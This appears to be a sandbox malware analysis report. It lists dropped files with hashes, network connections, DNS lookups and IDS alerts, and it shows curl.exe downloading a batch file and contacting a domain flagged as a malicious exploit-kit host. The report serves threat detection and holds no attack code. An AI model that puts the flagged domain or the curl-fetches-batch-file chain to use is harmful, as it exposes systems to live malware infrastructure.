
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|


| 2564 | curl.exe | C:\Users\admin\Desktop\dfgfhf.bat | text | |
MD5:0C2A9011C9766A18C5536AA733471640 | SHA256:15F2CCC22A07F1265BEDACBAF34E46CDB6C7E24054FBA87913F09C814FEBBF53 | |||
| 2332 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5ytjocuw.mxg.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||



| 5200 | WinRAR.exe | C:\Users\admin\Desktop\ProcessMonitor\Procmon64.exe | executable | |
MD5:223B222CE387A7F446D49A1EE9B572BB | SHA256:3E15995894F38B2EEAD95F7FF714585471F34F3AF3D8F50A7F83344781502468 | |||
| 2332 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tr3um0i2.xr5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5200 | WinRAR.exe | C:\Users\admin\Desktop\ProcessMonitor\Eula.txt | text | |
MD5:BC6AC86BD1816F839830F2E574757CA9 | SHA256:B6B3B63113802CE5498F997EDAF28A1D03848AA2AE0E6D537E7AFE7856B23131 | |||
| 5200 | WinRAR.exe | C:\Users\admin\Desktop\ProcessMonitor\Procmon.exe | executable | |
MD5:C3E77B6959CC68BAEE9825C84DC41D9C | SHA256:3B7EA4318C3C1508701102CF966F650E04F28D29938F85D74EC0EC2528657B6E | |||
| 5988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_v2d5acac.moc.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5200 | WinRAR.exe | C:\Users\admin\Desktop\ProcessMonitor\Procmon64a.exe | executable | |
MD5:03A3A7C0F0534D7F56FB50D486FE8CEF | SHA256:36085927CA98B9B7D630EDEAD37671208E01978CA38974FB3FD435F42E709702 | |||
| 5988 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ufmahx35.lmz.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2332 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:B7E2C2B8BD965A0F7EDB9ECB3BBD17AE | SHA256:406B308E4EF6F715431953B372DDD6BEB46AA6B1FA71C321E41026FB816E3053 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
39
DNS requests
22
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 104.119.109.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1568 | SIHClient.exe | GET | 200 | 104.119.109.218:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
5496 | MoUsoCoreWorker.exe | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6544 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
— | — | 172.211.123.248:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
2564 | curl.exe | 77.83.199.34:443 | christianlouboutin2017.top | HZ Hosting Ltd | US | malicious |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
christianlouboutin2017.top |
| malicious |
settings-win.data.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2196 | svchost.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in DNS Lookup (christianlouboutin2017 .top) |
2564 | curl.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT ZPHP Domain in TLS SNI (christianlouboutin2017 .top) |